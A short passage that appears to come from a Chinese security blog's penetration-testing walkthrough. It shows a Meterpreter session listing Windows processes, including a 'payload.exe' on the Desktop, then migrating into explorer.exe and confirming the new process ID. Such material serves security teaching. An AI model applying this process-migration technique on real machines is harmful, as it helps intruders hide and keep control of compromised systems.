 1836  484   taskhost.exe        x64   1        root-PC\root  C:\Windows\System32\taskhost.exe
1944  484   sppsvc.exe
1972  892   dwm.exe             x64   1        root-PC\root  C:\Windows\System32\dwm.exe
1988  1948  explorer.exe        x64   1        root-PC\root  C:\Windows\explorer.exe
2260  1528  postgres.exe
2384  484   svchost.exe
2416  484   svchost.exe
2532  484   svchost.exe
2588  484   wmpnetwk.exe
2716  484   SearchIndexer.exe
2904  1528  postgres.exe
2980  1988  payload.exe         x86   1        root-PC\root  C:\Users\root\Desktop\payload.exe
meterpreter > migrate 1988
[*] Migrating from 2980 to 1988...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1988
meterpreter >
信安之路